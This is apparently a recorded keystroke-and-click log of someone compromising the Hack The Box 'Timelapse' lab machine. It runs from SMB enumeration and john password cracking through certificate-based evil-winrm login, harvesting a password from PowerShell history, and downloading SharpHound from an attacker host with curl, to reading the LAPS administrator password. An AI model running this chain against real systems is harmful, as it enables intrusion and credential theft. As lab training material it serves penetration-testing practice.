
Step: Begin an nmap -sC -sV scan saving to nmap/timelapse, then drop it for the saved report
text(sudo nmap -sC -sV -oA nmap/timelapse 10.10.11.152^C)

key(Return)

key(q)

Step: Fingerprint 10.10.11.152 with crackmapexec, edit /etc/hosts, and try anonymous --shares --users enumeration
text(crackmapexec smb 10.10.11.152)

text(vi /etc/hosts)

text(crackmapexec smb 10.10.11.152 --shares --users)

text(crackmapexec smb 10.10.11.152 -u '' --shares --users)

Step: Confirm the empty-credential crackmapexec run is denied, then anonymously list shares with smbclient -L
key(Return)

text(smbclient  //10.10.11.152/S)

Step: Connect to //10.10.11.152/Shares, download Dev\winrm_backup.zip, and list the HelpDesk LAPS files
text(hares)

text(get Dev\winrm_backup.zip)

Step: Download the three LAPS .docx files and LAPS.x64.msi, exit smbclient, and list them locally
text(get LAPS_TechnicalSpecification.docx)

text(ls)

double_click(130, 602)

Step: Run exiftool on LAPS_OperationsGuide.docx to view its metadata
text(exiftool LAPS_OperationsGuide.docx)

key(Return)

Step: Check the VirusTotal Detection tab, where every vendor reports the file as undetected
click(338, 132)

Step: Convert winrm_backup.zip to /root/winrm_backup.hash with zip2john and start a john wordlist crack
text(./john /root/winrm_backup.hash --wordlist=/opt/wor)

Step: Extract legacyy_dev_auth.pfx from the backup and inspect it with openssl pkcs12 -info
text(openssl pkcs12 -in)

text(legacyy_dev_auth.pfx)

text(-info)

text(./john ~/legacyy_dev_auth.pfx.hash /o)

text(--wordlist=/opt/wordlist/rockyou.)

text(ope)

text(nssl pkcs12 -in legacyy_dev_auth.pfx -info)

scroll(down, 3)

Step: Extract the unencrypted private key to key.pem with -nocerts -nodes, view the certificate, and clear
text(openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts)

text(less key.pem)

text(openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes)

key(Return)

key(q)

Step: Show evil-winrm -h help, mark the --ssl option, and recheck nmap on ports 5985-5986
text(evil-winrm -h)

double_click(65, 257)

text(sudo nmap -p5985-5986)

Step: Connect with evil-winrm -S -i 10.10.11.152 -c key.cert -k key.pem
text(evil-winrm -S -i 10.10.11.152)

text(-c)

text(key.cert -k)

Step: Navigate into AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine in the legacyy session
text(cd APPDATA)

text(cd Microsoft\Windows\Power)

text(cd roaming)

text(cd microsoft\windows\powershell\psreadline\)

Step: Print ConsoleHost_history.txt and copy the svc_deploy password it reveals
double_click(630, 281)

text(type ConsoleHost_history.txt)

right_click(500, 528)


Step: Copy the timelapse.htb domain name and move up one directory as svc_deploy
double_click(560, 257)

text(cd ..)

Step: Change into appdata\roaming\microsoft in the svc_deploy session
text(cd appdata\roaming\microsoft)

Step: Pick the 'sharpcollection github' suggestion in the Google search
click(530, 374)

Step: Download SharpHound from 10.10.14.8:8000 into C:\programdata on the target and run it
text(cd \programdata)

text(curl 10.10.14.8:8000/SharpHound.exe -o SharpHound.exe)

key(Return)


Step: Show svc_deploy's account details, then query get-adcomputer with all properties
text(net user svc_deploy)

text(get-ad)

text(computer * -properties *)

Step: Scroll the get-adcomputer output to find the ms-Mcs-AdmPwd LAPS password
scroll(down, 3)

Step: Copy the ms-Mcs-AdmPwd password value from the property listing
drag(478, 528, 643, 528)

Step: Exit the svc_deploy session to reconnect as Administrator with the LAPS password
text(exit)

Step: List TRX's desktop to reveal root.txt, then exit the remote shell
text(trx/desktop)

text(exit)

Step: View the n00py/LAPSDumper laps.py source on GitHub to check its arguments
click(910, 350)

Step: Start typing the laps.py command against 10.10.11.152 and clear the leftover pasted line
text(python3 laps.py -i 10.10.11.152 -u sv)

key(ctrl+r)

Step: Append the -d timelapse.htb domain to the laps.py command
text(-d timelapse.htb)
